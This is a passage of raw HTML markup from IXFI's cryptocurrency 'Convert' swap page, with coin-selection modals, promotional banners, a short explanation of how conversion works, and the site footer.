_ngcontent-serverapp-c1034526904="" class="btn-default mb-2 mt-3 w-100 ng-star-inserted" tabindex="0"><!----> Login to Convert </button><!----></div></div></div><div _ngcontent-serverapp-c1034526904="" class="bottom-sheet-outer"><div _ngcontent-serverapp-c1034526904="" class="bottom-sheet-backdrop"></div><div _ngcontent-serverapp-c1034526904="" class="bottom-sheet"><div _ngcontent-serverapp-c1034526904="" class="modal-header"><h5 _ngcontent-serverapp-c1034526904="" class="mb-0">Select Coin</h5><button _ngcontent-serverapp-c1034526904="" type="button" class="btn-close"><em _ngcontent-serverapp-c1034526904="" class="flaticon-close"></em></button></div><div _ngcontent-serverapp-c1034526904="" class="search-item mb-3"><input _ngcontent-serverapp-c1034526904="" type="search" placeholder="Search..." class="form-control"><!----></div><div _ngcontent-serverapp-c1034526904="" class="sheet-outer"><cdk-virtual-scroll-viewport _ngcontent-serverapp-c1034526904="" itemsize="60" minbufferpx="400" maxbufferpx="800" class="cdk-virtual-scroll-viewport viewport-scroll cdk-virtual-scrollable cdk-virtual-scroll-orientation-vertical ng-star-inserted"><div class="cdk-virtual-scroll-content-wrapper"><!----></div><div class="cdk-virtual-scroll-spacer"></div></cdk-virtual-scroll-viewport><!----><!----><!----></div></div></div><div _ngcontent-serverapp-c1034526904="" class="bottom-sheet-outer"><div _ngcontent-serverapp-c1034526904="" class="bottom-sheet-backdrop"></div><div _ngcontent-serverapp-c1034526904="" class="bottom-sheet"><div _ngcontent-serverapp-c1034526904="" class="modal-header"><h5 _ngcontent-serverapp-c1034526904="" class="mb-0">Select Coin</h5><button _ngcontent-serverapp-c1034526904="" type="button" class="btn-close"><em _ngcontent-serverapp-c1034526904="" class="flaticon-close"></em></button></div><div _ngcontent-serverapp-c1034526904="" class="search-item mb-3"><input _ngcontent-serverapp-c1034526904="" type="search" placeholder="Search..." class="form-control"><!----></div><div _ngcontent-serverapp-c1034526904="" class="sheet-outer"><cdk-virtual-scroll-viewport _ngcontent-serverapp-c1034526904="" itemsize="60" minbufferpx="400" maxbufferpx="800" class="cdk-virtual-scroll-viewport viewport-scroll cdk-virtual-scrollable cdk-virtual-scroll-orientation-vertical ng-star-inserted"><div class="cdk-virtual-scroll-content-wrapper"><!----></div><div class="cdk-virtual-scroll-spacer"></div></cdk-virtual-scroll-viewport><!----><!----><!----></div></div></div></form></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1034526904="" class="helpBanner"><div _ngcontent-serverapp-c1034526904="" class="container"><div _ngcontent-serverapp-c1034526904="" class="d-flex"><section _ngcontent-serverapp-c1034526904="" class="swap-need-help col-6 d-none d-md-block"><div _ngcontent-serverapp-c1034526904="" class="position-relative"><div _ngcontent-serverapp-c1034526904="" class="swap-need-help-inner"><div _ngcontent-serverapp-c1034526904="" class="need-help-img"><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/businessman-working.png"><img _ngcontent-serverapp-c1034526904="" alt="businessman" class="img-fluid d-none d-lg-block" loading="lazy" src="https://cdn.ixfi.com/convert/businessman-working.png"></picture></div><div _ngcontent-serverapp-c1034526904="" class="d-flex justify-content-between align-items-end"><div _ngcontent-serverapp-c1034526904="" class="px-4"><h5 _ngcontent-serverapp-c1034526904="">Need Help?</h5><p _ngcontent-serverapp-c1034526904="" class="d-none d-lg-block"> User peace of mind is ensured with our responsive support team, ready to address any questions or concerns. Reach out to us anytime! </p><p _ngcontent-serverapp-c1034526904="" class="d-block d-lg-none">If you need assistance, contact us anytime.</p></div><div _ngcontent-serverapp-c1034526904="" class="pe-3 align-self-end"><span _ngcontent-serverapp-c1034526904="" class="help-arrow"><em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrows arrow-after"></em><em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrows arrow-before"></em></span></div></div></div></div></section><section _ngcontent-serverapp-c1034526904="" class="ixfi-point-banner col-12 col-md-6"><swiper _ngcontent-serverapp-c1034526904="" class="swiper"><!----><!----><div class="swiper-pagination ng-star-inserted"></div><!----><div class="swiper-wrapper"><!----><!----><div data-swiper-slide-index="0" class="swiper-slide ng-star-inserted"><!----><div _ngcontent-serverapp-c1034526904="" class="get-ixfi-point ng-star-inserted"><div _ngcontent-serverapp-c1034526904="" class="position-relative"><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center get-ixfi-point-inner justify-content-between"><div _ngcontent-serverapp-c1034526904="" class="col-8"><div _ngcontent-serverapp-c1034526904="" class="point-banner-text"><h3 _ngcontent-serverapp-c1034526904="">Get the most out of your crypto</h3><!----><a _ngcontent-serverapp-c1034526904="" target="_blank" href="https://www.ixfi.com/blog/rewards/get-the-most-out-of-your-crypto-with-ixfi/" class="ng-star-inserted"> Dive in<em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrows ms-1"></em></a><!----></div></div><div _ngcontent-serverapp-c1034526904="" class="get-ixfi-point-inner-img"><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/get-ixfi-img.png"><img _ngcontent-serverapp-c1034526904="" loading="lazy" src="https://cdn.ixfi.com/convert/get-ixfi-img.png" alt="Get the most out of your crypto"></picture></div></div></div></div><!----><!----><!----></div><div data-swiper-slide-index="1" class="swiper-slide ng-star-inserted"><!----><div _ngcontent-serverapp-c1034526904="" class="get-ixfi-point ng-star-inserted"><div _ngcontent-serverapp-c1034526904="" class="position-relative"><div _ngcontent-serverapp-c1034526904="" class="d-flex align-items-center get-ixfi-point-inner justify-content-between"><div _ngcontent-serverapp-c1034526904="" class="col-8"><div _ngcontent-serverapp-c1034526904="" class="point-banner-text"><h3 _ngcontent-serverapp-c1034526904="">Add more value to your portfolio</h3><a _ngcontent-serverapp-c1034526904="" href="/buy" class="ng-star-inserted"> Buy Crypto<em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrows ms-1"></em></a><!----><!----></div></div><div _ngcontent-serverapp-c1034526904="" class="get-ixfi-point-inner-img"><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/more-value.png"><img _ngcontent-serverapp-c1034526904="" loading="lazy" src="https://cdn.ixfi.com/convert/more-value.png" alt="Add more value to your portfolio"></picture></div></div></div></div><!----><!----><!----></div><!----><!----><!----><!----></div><!----></swiper></section></div></div></section><section _ngcontent-serverapp-c1034526904="" class="swap-need-help d-block d-md-none"><div _ngcontent-serverapp-c1034526904="" class="container position-relative"><div _ngcontent-serverapp-c1034526904="" class="swap-need-help-inner mobile-display"><div _ngcontent-serverapp-c1034526904="" class="swap-need-help-bg mobile-display px-3 py-2"><div _ngcontent-serverapp-c1034526904="" class="row p-2"><div _ngcontent-serverapp-c1034526904="" class="col-2 p-0 d-flex align-self-center justify-content-center help-circle"><ng-lottie _ngcontent-serverapp-c1034526904="" width="100%" hight="100%" class="d-flex justify-content-center mt-0"><div style="width: 100%; height: 100%;"></div></ng-lottie></div><div _ngcontent-serverapp-c1034526904="" class="col-9 align-self-center pe-0"><h5 _ngcontent-serverapp-c1034526904="">Need Help?</h5><p _ngcontent-serverapp-c1034526904="">If you need assistance, contact us anytime.</p></div><div _ngcontent-serverapp-c1034526904="" class="col-1 p-0 justify-content-center d-flex align-self-end"><a _ngcontent-serverapp-c1034526904="" class="btn p-0"><em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-arrowheads"></em></a></div></div></div></div></div></section><section _ngcontent-serverapp-c1034526904=""><!----></section><section _ngcontent-serverapp-c1034526904="" class="crypto-swap-work"><div _ngcontent-serverapp-c1034526904="" class="container"><div _ngcontent-serverapp-c1034526904="" class="crypto-swap-head"><h3 _ngcontent-serverapp-c1034526904="">How does IXFI Convert work?</h3></div><div _ngcontent-serverapp-c1034526904="" class="row"><div _ngcontent-serverapp-c1034526904="" class="crypto-swap-slider"><swiper _ngcontent-serverapp-c1034526904="" class="swap-swiper card-group swiper"><!----><!----><div class="swiper-pagination ng-star-inserted"></div><!----><div class="swiper-wrapper"><!----><!----><div data-swiper-slide-index="0" class="swap-work-card swiper-slide ng-star-inserted"><!----><div _ngcontent-serverapp-c1034526904="" class="card ng-star-inserted"><div _ngcontent-serverapp-c1034526904="" class="d-flex justify-content-between swap-work-top"><div _ngcontent-serverapp-c1034526904="" class="font-border">1</div><div _ngcontent-serverapp-c1034526904=""><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/arrow-gradiant.png"><img _ngcontent-serverapp-c1034526904="" loading="lazy" src="https://cdn.ixfi.com/convert/arrow-gradiant.png" alt="CONVERT_PAGE.HOW.ONE"></picture></div></div><div _ngcontent-serverapp-c1034526904=""><h6 _ngcontent-serverapp-c1034526904="">Select the two cryptocurrencies you want to convert</h6></div></div><!----><!----><!----></div><div data-swiper-slide-index="1" class="swap-work-card swiper-slide ng-star-inserted"><!----><div _ngcontent-serverapp-c1034526904="" class="card ng-star-inserted"><div _ngcontent-serverapp-c1034526904="" class="d-flex justify-content-between swap-work-top"><div _ngcontent-serverapp-c1034526904="" class="font-border">2</div><div _ngcontent-serverapp-c1034526904=""><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/arrow-purpul.png"><img _ngcontent-serverapp-c1034526904="" loading="lazy" src="https://cdn.ixfi.com/convert/arrow-purpul.png" alt="CONVERT_PAGE.HOW.TWO"></picture></div></div><div _ngcontent-serverapp-c1034526904=""><h6 _ngcontent-serverapp-c1034526904="">Enter the amount of the base currency</h6></div></div><!----><!----><!----></div><div data-swiper-slide-index="2" class="swap-work-card swiper-slide ng-star-inserted"><!----><div _ngcontent-serverapp-c1034526904="" class="card ng-star-inserted"><div _ngcontent-serverapp-c1034526904="" class="d-flex justify-content-between swap-work-top"><div _ngcontent-serverapp-c1034526904="" class="font-border">3</div><div _ngcontent-serverapp-c1034526904=""><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/arrow-gradiant.png"><img _ngcontent-serverapp-c1034526904="" loading="lazy" src="https://cdn.ixfi.com/convert/arrow-gradiant.png" alt="CONVERT_PAGE.HOW.THREE"></picture></div></div><div _ngcontent-serverapp-c1034526904=""><h6 _ngcontent-serverapp-c1034526904="">Click Accept and enjoy your conversion</h6></div></div><!----><!----><!----></div><!----><!----><!----><!----></div><!----></swiper></div></div></div></section><section _ngcontent-serverapp-c1034526904="" class="ixfi-swap"><div _ngcontent-serverapp-c1034526904="" class="container"><div _ngcontent-serverapp-c1034526904="" class="row"><div _ngcontent-serverapp-c1034526904="" class="col-12 col-sm-12 col-md-12 col-lg-6"><h3 _ngcontent-serverapp-c1034526904="" class="ixfi-convert-title">What is IXFI Convert?</h3><picture _ngcontent-serverapp-c1034526904=""><source _ngcontent-serverapp-c1034526904="" srcset="https://cdn.ixfi.com/convert/Convert_1.png"><img _ngcontent-serverapp-c1034526904="" alt="Convert_1" class="img-fluid d-none d-sm-block m-auto ixfi-convert-img mb-5" loading="lazy" src="https://cdn.ixfi.com/convert/Convert_1.png"></picture><p _ngcontent-serverapp-c1034526904="">IXFI Convert is a user-friendly tool that lets you swap over 1,000 crypto pairs with straightforward fees. This quick, safe service helps you optimize your investments and keep your portfolio in check.</p></div><div _ngcontent-serverapp-c1034526904="" class="col-12 col-sm-12 col-md-12 col-lg-6"><div _ngcontent-serverapp-c1034526904="" class="row"><div _ngcontent-serverapp-c1034526904="" class="col-6 col-sm-6 col-md-6 price-convert-value pe-sm-2 lt-success-outer"><div _ngcontent-serverapp-c1034526904="" class="lt-success ixfi-swap-card card"><ng-lottie _ngcontent-serverapp-c1034526904="" width="100%" hight="100%" class="d-flex justify-content-center mt-0"><div style="width: 100%; height: 100%;"></div></ng-lottie><div _ngcontent-serverapp-c1034526904="" class="ixfi-swap-card-content card-body p-3 p-sm-4 pt-0 d-flex"><div _ngcontent-serverapp-c1034526904="" class="mt-auto align-self-end"><h5 _ngcontent-serverapp-c1034526904="">Transparent fees</h5><p _ngcontent-serverapp-c1034526904="" class="mb-0"> Convert over 1,000 cryptocurrencies with transparent fees. Experience fast swaps and easy portfolio management. </p></div></div></div></div><div _ngcontent-serverapp-c1034526904="" class="col-6 col-sm-6 col-md-6 ps-sm-2 ps-0 lt-purple-outer"><div _ngcontent-serverapp-c1034526904="" class="lt-purple ixfi-swap-card card"><div _ngcontent-serverapp-c1034526904="" class="ixfi-swap-card-content card-body p-3 p-sm-4 pb-0"><h5 _ngcontent-serverapp-c1034526904="">High liquidity</h5><p _ngcontent-serverapp-c1034526904="" class="mb-0">Swiftly execute sizable orders with IXFI's abundant market liquidity.</p></div><ng-lottie _ngcontent-serverapp-c1034526904="" width="100%" hight="100%" class="d-flex justify-content-center mt-0"><div style="width: 100%; height: 100%;"></div></ng-lottie></div></div></div><div _ngcontent-serverapp-c1034526904="" class="row mt-3"><div _ngcontent-serverapp-c1034526904="" class="col-12 col-sm-12 col-md-12"><div _ngcontent-serverapp-c1034526904="" class="lt-secondary card ixfi-swap-card p-0"><div _ngcontent-serverapp-c1034526904="" class="row"><div _ngcontent-serverapp-c1034526904="" class="col-12 col-sm-12 col-md-7"><div _ngcontent-serverapp-c1034526904="" class="card-body mt-3 pb-0"><h5 _ngcontent-serverapp-c1034526904="">Reach us 24/7</h5><p _ngcontent-serverapp-c1034526904="" class="mb-0"> Your feedback is important to us! Our dedicated support team is available 24/7 to promptly address your questions and concerns. </p></div><div _ngcontent-serverapp-c1034526904="" class="card-footer pb-3"><a _ngcontent-serverapp-c1034526904="" class="btn btn-outline arrow-btn" href="/contact-us"><em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrows btn-arrow-left"></em><span _ngcontent-serverapp-c1034526904="">Contact us</span><em _ngcontent-serverapp-c1034526904="" class="flaticon flaticon-right-arrows btn-arrow-right"></em></a></div></div><div _ngcontent-serverapp-c1034526904="" class="col-12 col-sm-12 col-md-5 pt-4 d-flex align-items-end"><ng-lottie _ngcontent-serverapp-c1034526904="" width="100%" hight="100%" class="d-flex justify-content-center mt-0"><div style="width: 100%; height: 100%;"></div></ng-lottie></div></div></div></div></div></div></div></div></section></app-convert><!----><ixfi-footer _nghost-serverapp-c1896045785="" class="ng-star-inserted"><footer _ngcontent-serverapp-c1896045785="" class="w-100 pt-4 flex-shrink-0"><div _ngcontent-serverapp-c1896045785="" class="container pt-lg-4"><div _ngcontent-serverapp-c1896045785="" class="row mb-5 mt-2 mt-xl-5 ng-star-inserted"><div _ngcontent-serverapp-c1896045785="" class="col-12 text-center d-lg-none mb-0"><img _ngcontent-serverapp-c1896045785="" alt="ixfi-logo-mobile" class="ixfi-logo-mobile" src="https://cdn.ixfi.com/new-header/logo.svg"></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-sm-12 col-lg-4"><h2 _ngcontent-serverapp-c1896045785="" class="heading-newsletter mt-0 mt-lg-3 mb-2 mb-xlg-0 mob-c text-lg-end text-center"> Stay up to date </h2></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-sm-12 col-lg-5"><form _ngcontent-serverapp-c1896045785="" novalidate="" class="subscribe-form w-100 ng-untouched ng-pristine ng-invalid"><div _ngcontent-serverapp-c1896045785="" class="form-group d-flex"><input _ngcontent-serverapp-c1896045785="" type="email" formcontrolname="email" class="form-control rounded-left ng-untouched ng-pristine ng-invalid" placeholder="Enter email address" value=""><!----><button _ngcontent-serverapp-c1896045785="" aria-label="newsletter" type="button" class="form-control submit"><span _ngcontent-serverapp-c1896045785="">Subscribe</span></button></div></form></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-md-2 d-none d-md-block"></div></div><!----><div _ngcontent-serverapp-c1896045785="" class="d-block d-lg-none hidden-sm-up"><div _ngcontent-serverapp-c1896045785="" id="footer-accordion" class="accordion"><div _ngcontent-serverapp-c1896045785="" class="accordion-item ng-star-inserted"><h2 _ngcontent-serverapp-c1896045785="" class="accordion-header" id="headingone"><button _ngcontent-serverapp-c1896045785="" aria-label="accordion-arrow" type="button" data-bs-toggle="collapse" aria-expanded="false" class="accordion-button collapsed" data-bs-target="#collapseone" aria-controls="collapseone"> Quick Links </button></h2><div _ngcontent-serverapp-c1896045785="" data-bs-parent="#footer-accordion" class="accordion-collapse collapse" id="collapseone" aria-labelledby="headingone"><div _ngcontent-serverapp-c1896045785="" class="accordion-body"><ul _ngcontent-serverapp-c1896045785="" class="text-muted"><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/manifesto" class="ng-star-inserted"> IXFI Manifesto </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/about/" class="ng-star-inserted"> About </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/team" class="ng-star-inserted"> Our Team </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/partners/" class="ng-star-inserted"> Partners </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/blog/" class="ng-star-inserted"> IXFI Blog </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/referral" class="ng-star-inserted"> Referral Program </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/app/" class="ng-star-inserted"> Phone Apps </a><!----><!----></li><!----></ul></div></div></div><div _ngcontent-serverapp-c1896045785="" class="accordion-item ng-star-inserted"><h2 _ngcontent-serverapp-c1896045785="" class="accordion-header" id="headingtwo"><button _ngcontent-serverapp-c1896045785="" aria-label="accordion-arrow" type="button" data-bs-toggle="collapse" aria-expanded="false" class="accordion-button collapsed" data-bs-target="#collapsetwo" aria-controls="collapsetwo"> Support </button></h2><div _ngcontent-serverapp-c1896045785="" data-bs-parent="#footer-accordion" class="accordion-collapse collapse" id="collapsetwo" aria-labelledby="headingtwo"><div _ngcontent-serverapp-c1896045785="" class="accordion-body"><ul _ngcontent-serverapp-c1896045785="" class="text-muted"><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/help-center" class="ng-star-inserted"> Help Center </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" href="https://research.ixfi.com/news" class="ng-star-inserted"> News </a><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/fee-structure" class="ng-star-inserted"> Fee Structure </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" href="https://status.ixfi.com/status" class="ng-star-inserted"> System Status </a><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/contact-us" class="ng-star-inserted"> Contact Us </a><!----><!----><!----><!----><!----></li><!----></ul></div></div></div><div _ngcontent-serverapp-c1896045785="" class="accordion-item ng-star-inserted"><h2 _ngcontent-serverapp-c1896045785="" class="accordion-header" id="headingthree"><button _ngcontent-serverapp-c1896045785="" aria-label="accordion-arrow" type="button" data-bs-toggle="collapse" aria-expanded="false" class="accordion-button collapsed" data-bs-target="#collapsethree" aria-controls="collapsethree"> Legal &amp; Technical </button></h2><div _ngcontent-serverapp-c1896045785="" data-bs-parent="#footer-accordion" class="accordion-collapse collapse" id="collapsethree" aria-labelledby="headingthree"><div _ngcontent-serverapp-c1896045785="" class="accordion-body"><ul _ngcontent-serverapp-c1896045785="" class="text-muted"><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/privacy_policy" class="ng-star-inserted"> Privacy Policy </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/terms" class="ng-star-inserted"> Terms &amp; Conditions </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/cookies-policy" class="ng-star-inserted"> Cookies Policy </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/loyalty-program-lnc" class="ng-star-inserted"> Rewards T&amp;C </a><!----><!----><!----><!----><!----></li><!----></ul></div></div></div><!----></div></div><div _ngcontent-serverapp-c1896045785="" class="d-none d-lg-block"><div _ngcontent-serverapp-c1896045785="" class="row"><div _ngcontent-serverapp-c1896045785="" class="col-12 col-md-3"><img _ngcontent-serverapp-c1896045785="" alt="IXFI Logo" class="footer-logo" src="https://cdn.ixfi.com/new-header/logo.svg"></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-md-3 mb-2 footer-list ng-star-inserted"><h3 _ngcontent-serverapp-c1896045785="" class="mb-3 sub-heading">Quick Links</h3><ul _ngcontent-serverapp-c1896045785=""><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/manifesto" class="ng-star-inserted"> IXFI Manifesto </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/about/" class="ng-star-inserted"> About </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/team" class="ng-star-inserted"> Our Team </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/partners/" class="ng-star-inserted"> Partners </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/blog/" class="ng-star-inserted"> IXFI Blog </a><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/referral" class="ng-star-inserted"> Referral Program </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.ixfi.com/go/app/" class="ng-star-inserted"> Phone Apps </a><!----><!----></li><!----></ul></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-md-3 mb-2 footer-list ng-star-inserted"><h3 _ngcontent-serverapp-c1896045785="" class="mb-3 sub-heading">Support</h3><ul _ngcontent-serverapp-c1896045785=""><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/help-center" class="ng-star-inserted"> Help Center </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" href="https://research.ixfi.com/news" class="ng-star-inserted"> News </a><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/fee-structure" class="ng-star-inserted"> Fee Structure </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><!----><a _ngcontent-serverapp-c1896045785="" href="https://status.ixfi.com/status" class="ng-star-inserted"> System Status </a><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/contact-us" class="ng-star-inserted"> Contact Us </a><!----><!----><!----><!----><!----></li><!----></ul></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-md-3 mb-2 footer-list ng-star-inserted"><h3 _ngcontent-serverapp-c1896045785="" class="mb-3 sub-heading">Legal &amp; Technical</h3><ul _ngcontent-serverapp-c1896045785=""><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/privacy_policy" class="ng-star-inserted"> Privacy Policy </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/terms" class="ng-star-inserted"> Terms &amp; Conditions </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/cookies-policy" class="ng-star-inserted"> Cookies Policy </a><!----><!----><!----><!----><!----></li><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" href="/page/loyalty-program-lnc" class="ng-star-inserted"> Rewards T&amp;C </a><!----><!----><!----><!----><!----></li><!----></ul></div><!----></div></div><div _ngcontent-serverapp-c1896045785="" class="row mb-3 mt-3"><div _ngcontent-serverapp-c1896045785="" class="col-12 col-md-7 d-lg-flex align-items-lg-center"><div _ngcontent-serverapp-c1896045785="" class="text-center text-md-left mt-0 mb-2 mb-md-0 mt-md-2 social-icons"><ul _ngcontent-serverapp-c1896045785="" class="list-unstyled list-inline footer-social mb-0"><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.facebook.com/ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/facebook.svg" alt="facebook"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://twitter.com/ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/twitter.svg" alt="twitter"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.linkedin.com/company/ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/linkedin.svg" alt="linkedin"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.instagram.com/ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/instagram.svg" alt="instagram"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.youtube.com/@ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/youtube.svg" alt="youtube"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://www.reddit.com/r/IXFIofficial/"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/readit.svg" alt="reddit"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://bitcointalk.org/index.php?topic=5373778"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/bitcoin.svg" alt="bitcoin-talk"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://medium.com/ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/medium.svg" alt="medium"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://t.me/ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/telegram.svg" alt="telegram"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://discord.gg/ixfiexchange"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/discord.svg" alt="discord"></a></li><li _ngcontent-serverapp-c1896045785="" class="list-inline-item footer-icon ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" target="_blank" rel="noopener" href="https://coinmarketcap.com/community/profile/ixfiexchange/"><img _ngcontent-serverapp-c1896045785="" src="https://cdn.ixfi.com/new-footer/coinmarketcap.svg" alt="CoinMarketCap"></a></li><!----></ul></div></div><div _ngcontent-serverapp-c1896045785="" class="col-12 col-md-5"><div _ngcontent-serverapp-c1896045785="" class="mobile-app-icons"><ul _ngcontent-serverapp-c1896045785="" class="pt-2"><li _ngcontent-serverapp-c1896045785="" class="ng-star-inserted"><a _ngcontent-serverapp-c1896045785="" 